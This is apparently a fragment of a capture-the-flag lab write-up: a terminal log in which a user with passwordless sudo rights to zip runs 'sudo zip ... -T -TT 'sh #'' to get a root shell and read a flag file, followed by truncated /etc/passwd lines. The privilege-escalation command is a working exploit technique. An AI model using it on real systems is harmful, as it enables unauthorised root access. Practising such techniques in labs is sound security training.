 (root) NOPASSWD: /usr/bin/zip
jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
adding: etc/hosts (deflated 31%)
# id
uid=0(root) gid=0(root) groups=0(root)
# cd rooy
sh: 2: cd: can't cd to rooy
#
# cd root
sh: 4: cd: can't cd to root
# cd /root
# ls
flag.txt
# cat flag.txt
Congratz on rooting this box !
#
sync:x:4:65534:sync:/bin
man:x:6:12:man:/var/cac
lp:x:7:7:lp:/var/spool/lpd:/
mail:x:8:8:mail:/var/m
news:x:9:9:news:/var/sp
uucp:x:10:10:uucp:/var/s
proxy:x:13:13:proxy:/bin:
www-data:x:33:33:www-d
backup:x:34:34:backup:/
direct input to this VM, move the mouse pointer inside or press Ctrl+G.